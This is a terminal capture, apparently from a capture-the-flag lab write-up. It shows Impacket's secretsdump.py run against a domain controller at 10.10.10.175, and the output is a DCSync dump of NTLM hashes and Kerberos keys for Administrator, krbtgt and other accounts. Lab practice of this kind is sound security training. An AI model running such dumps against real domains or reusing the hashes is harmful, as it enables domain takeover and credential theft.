 viston@Viston:~/tools/impacket/examples$ python3 secretsdump.py EGOTISTICAL-BANK/svc_loanmgr@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...